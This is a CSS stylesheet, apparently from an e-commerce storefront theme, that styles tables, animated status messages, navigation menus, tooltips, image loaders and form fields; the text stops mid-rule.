.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message.info {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown,
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .hamburger-menu-icon-small span {
  background: #ffe51e;
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
}
.hamburger-menu-icon-small span {
  display: block;
  position: relative;
  height: 3px;
  width: 100%;
  background: #000000;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  line-height: 35px;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .label {
  display: none;
}
.top-bar .switcher:hover {
  background-color: #ffe51e;
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: #ffe51e;
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  letter-spacing: -0.03em;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
